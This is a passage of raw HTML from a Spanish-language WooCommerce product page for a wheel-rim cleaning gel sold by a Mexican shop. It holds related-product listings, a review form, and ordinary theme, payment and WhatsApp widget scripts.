<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='430' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-298 status-publish first instock product_cat-abrasivos-y-cepillos product_cat-productos-de-fibra-abrasivos-y-cepillos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://impulsorafc.com.mx/product/fibra-verde/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="300" height="300" src="https://impulsorafc.com.mx/wp-content/uploads/2021/01/ibraverde-300x300.png" class="wp-image-299 avia-img-lazy-loading-299 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://impulsorafc.com.mx/wp-content/uploads/2021/01/ibraverde-300x300.png 300w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/ibraverde-100x100.png 100w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/ibraverde-600x600.png 600w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/ibraverde-80x80.png 80w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/ibraverde-768x768.png 768w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/ibraverde-36x36.png 36w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/ibraverde-180x180.png 180w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/ibraverde-705x705.png 705w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/ibraverde.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">FIBRA VERDE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.00</bdi></span> <small class="woocommerce-price-suffix">MXN (IVA INCLUÍDO)</small></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="/product/rim-7-cleaning-gel-500-ml/?add-to-cart=298" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_298" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="298" data-product_sku="605" aria-label="Añadir al carrito: &ldquo;FIBRA VERDE&rdquo;" rel="nofollow" data-success_message="«FIBRA VERDE» se ha añadido a tu carrito" role="button"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_298" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://impulsorafc.com.mx/product/fibra-verde/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class='button-mini-delimiter'></span></div></div></li>

			
					<li class="product type-product post-319 status-publish instock product_cat-abrasivos-y-cepillos product_cat-productos-de-fibra-abrasivos-y-cepillos product_cat-super-limpieza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://impulsorafc.com.mx/product/disco-tipo-27-super-limpieza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="300" height="300" src="https://impulsorafc.com.mx/wp-content/uploads/2021/01/598-2-1-300x300.png" class="wp-image-919 avia-img-lazy-loading-919 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://impulsorafc.com.mx/wp-content/uploads/2021/01/598-2-1-300x300.png 300w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/598-2-1-80x80.png 80w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/598-2-1-36x36.png 36w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/598-2-1-180x180.png 180w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/598-2-1-100x100.png 100w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/598-2-1.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Disco Tipo 27 Super Limpieza</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>208.00</bdi></span> <small class="woocommerce-price-suffix">MXN (IVA INCLUÍDO)</small></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="/product/rim-7-cleaning-gel-500-ml/?add-to-cart=319" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_319" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="319" data-product_sku="598" aria-label="Añadir al carrito: &ldquo;Disco Tipo 27 Super Limpieza&rdquo;" rel="nofollow" data-success_message="«Disco Tipo 27 Super Limpieza» se ha añadido a tu carrito" role="button"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_319" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://impulsorafc.com.mx/product/disco-tipo-27-super-limpieza/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class='button-mini-delimiter'></span></div></div></li>

			
					<li class="product type-product post-419 status-publish instock product_cat-pulimentos product_cat-abrasivos-y-cepillos product_cat-estetica-automotriz has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://impulsorafc.com.mx/product/s40-anti-swirl-compound-1-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="300" height="300" src="https://impulsorafc.com.mx/wp-content/uploads/2021/01/10461-300x300.png" class="wp-image-420 avia-img-lazy-loading-420 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://impulsorafc.com.mx/wp-content/uploads/2021/01/10461-300x300.png 300w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/10461-100x100.png 100w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/10461-600x600.png 600w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/10461-80x80.png 80w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/10461-768x768.png 768w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/10461-36x36.png 36w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/10461-180x180.png 180w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/10461-705x705.png 705w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/10461.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">S40 ANTI SWIRL COMPOUND 1 L</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,230.00</bdi></span> <small class="woocommerce-price-suffix">MXN (IVA INCLUÍDO)</small></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="/product/rim-7-cleaning-gel-500-ml/?add-to-cart=419" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_419" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="419" data-product_sku="10461" aria-label="Añadir al carrito: &ldquo;S40 ANTI SWIRL COMPOUND 1 L&rdquo;" rel="nofollow" data-success_message="«S40 ANTI SWIRL COMPOUND 1 L» se ha añadido a tu carrito" role="button"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_419" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://impulsorafc.com.mx/product/s40-anti-swirl-compound-1-l/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class='button-mini-delimiter'></span></div></div></li>

			
					<li class="product type-product post-436 status-publish last outofstock product_cat-productos-para-el-cuidado-y-proteccion-del-automovil product_cat-abrasivos-y-cepillos product_cat-estetica-automotriz has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://impulsorafc.com.mx/product/slime-tire-dressing-gel-500-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="300" height="300" src="https://impulsorafc.com.mx/wp-content/uploads/2021/01/12020-300x300.png" class="wp-image-437 avia-img-lazy-loading-437 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://impulsorafc.com.mx/wp-content/uploads/2021/01/12020-300x300.png 300w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/12020-100x100.png 100w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/12020-600x600.png 600w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/12020-80x80.png 80w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/12020-768x768.png 768w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/12020-36x36.png 36w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/12020-180x180.png 180w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/12020-705x705.png 705w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/12020.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">SLIME TIRE DRESSING GEL 500 ML</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>566.00</bdi></span> <small class="woocommerce-price-suffix">MXN (IVA INCLUÍDO)</small></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://impulsorafc.com.mx/product/slime-tire-dressing-gel-500-ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_436" data-quantity="1" class="button product_type_simple" data-product_id="436" data-product_sku="12020" aria-label="Lee más sobre &ldquo;SLIME TIRE DRESSING GEL 500 ML&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_436" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://impulsorafc.com.mx/product/slime-tire-dressing-gel-500-ml/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class='button-mini-delimiter'></span></div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	


	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Impulsora FC - Diseño web por <a href="http://pixelero.com.mx">Pixelero</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://impulsorafc.com.mx/aviso-de-privacidad/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso de privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://impulsorafc.com.mx/terminos-y-condiciones/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Términos y condiciones</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://impulsorafc.com.mx/product/esponja-manual-de-130-mm-color-negro/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Esponja manual de 130 mm color negro</span><span class='entry-image'><img width="80" height="80" src="https://impulsorafc.com.mx/wp-content/uploads/2021/01/22608-80x80.png" class="wp-image-429 avia-img-lazy-loading-429 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://impulsorafc.com.mx/wp-content/uploads/2021/01/22608-80x80.png 80w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/22608-300x300.png 300w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/22608-100x100.png 100w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/22608-600x600.png 600w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/22608-768x768.png 768w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/22608-36x36.png 36w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/22608-180x180.png 180w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/22608-705x705.png 705w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/22608.png 1000w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://impulsorafc.com.mx/product/spam-universal-cleaner-500-ml/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://impulsorafc.com.mx/wp-content/uploads/2021/01/11042-80x80.png" class="wp-image-433 avia-img-lazy-loading-433 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://impulsorafc.com.mx/wp-content/uploads/2021/01/11042-80x80.png 80w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11042-300x300.png 300w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11042-100x100.png 100w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11042-600x600.png 600w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11042-768x768.png 768w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11042-36x36.png 36w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11042-180x180.png 180w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11042-705x705.png 705w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11042.png 1000w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>SPAM UNIVERSAL CLEANER 500 ML</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+52 8117769782", // WhatsApp number
            call_to_action: "", // Call to action
            position: "right", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://impulsorafc.com.mx/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://impulsorafc.com.mx/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://impulsorafc.com.mx/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://impulsorafc.com.mx/product/rim-7-cleaning-gel-500-ml/#product","name":"RIM 7 CLEANING GEL 500 ML","url":"https://impulsorafc.com.mx/product/rim-7-cleaning-gel-500-ml/","description":"Es un limpiador inteligente libre de \u00e1cidos con tecnolog\u00eda de cambio de color para la limpieza sin esfuerzo de suciedad extrema en rines. Su alta viscosidad asegura que se adhiera al \u00e1rea aplicada. Le Tecnolog\u00eda de cambio de color cambia el gel de limpieza a morado despu\u00e9s de estar expuesto el tiempo necesario (2 a 3 minutos) indicando al usuario que la pieza puede ser ahora limpiada con agua.\r\nEspecificaci\u00f3n: RIM 7 CLEANING GEL\r\nUnidades por empaque: 1","image":"https://impulsorafc.com.mx/wp-content/uploads/2021/01/11022.png","sku":"11022","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"582.00","priceCurrency":"MXN","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://impulsorafc.com.mx/product/rim-7-cleaning-gel-500-ml/","seller":{"@type":"Organization","name":"Impulsora FC","url":"https://impulsorafc.com.mx"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.js?ver=1" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia.js?ver=4.9.2.3" id="avia-default-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/shortcodes.js?ver=4.9.2.3" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=6.9" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.9" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.9" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.9" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.9" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.9" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.9" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=6.9" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.9" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.9" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.9" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=6.9" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.9" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.9" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.9" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.9" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.9" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.9" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.9" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=6.9" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.9" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.9" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.9" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.9" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=6.9" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=6.9" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.9" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.9" id="avia-module-video-js"></script>
<script type="text/javascript" id="wccs-product-pricing-js-extra">
/* <![CDATA[ */
var wccs_product_pricing_params = {"ajaxurl":"https://impulsorafc.com.mx/wp-admin/admin-ajax.php","nonce":"9516aab4af","product_id":"430","display_live_price":"1","live_price_display_type":"discount_available","live_pricing_label":"Tu precio","display_live_total_price":"1","live_pricing_total_label":"Precio total","display_countdown_timer":"0","countdown_timer_days":"Dias","countdown_timer_hours":"Horas","countdown_timer_minutes":"Minutos","countdown_timer_seconds":"Segundos","set_min_quantity":"0"};
//# sourceURL=wccs-product-pricing-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/easy-woocommerce-discounts-pro/public/js/wccs-product-pricing.min.js?ver=6.1.0" id="wccs-product-pricing-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51N8mqaFYT5rIEeLfyhTmEO1Xr5EnJI9d6gJhmkCzDuBMNrpVbBlqsciNGH2oVja8SVyf8Kc1mCqrYDV8zSpAspkg002St8gQ0H","allow_prepaid_card":"yes","locale":"es","allow_link":false},"nonce":{"payment":"af928af275","shipping":"001fd36f21","update_shipping":"5db1e0e83f","checkout":"ff2b211ccd","add_to_cart":"25addee60c","get_selected_product_data":"09d21739fe","log_errors":"50d90afd2f","clear_cart":"e9f1c3f5dc"},"i18n":{"no_prepaid_card":"Lo siento, en este momento no aceptamos tarjetas de prepago.","unknown_shipping":"Opci\u00f3n de env\u00edo desconocida \u00ab[option]\u00bb."},"checkout":{"url":"https://impulsorafc.com.mx/checkout/","currency_code":"mxn","country_code":"MX","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"es","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Pendiente","detail":"","amount":0},"displayItems":[{"label":"RIM 7 CLEANING GEL 500 ML","amount":58200},{"label":"Impuestos","amount":0,"pending":true},{"label":"Env\u00edo","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":58200},"requestShipping":true,"currency":"mxn","country_code":"MX"}};
//# sourceURL=wc_stripe_payment_request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=7.4.3" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=4.9.2.3" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.9.2.3" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.9.2.3" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.9.2.3" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.9.2.3" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=4.9.2.3" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-snippet-site-preloader.js?ver=4.9.2.3" id="avia-siteloader-js-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.9.2.3" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://impulsorafc.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
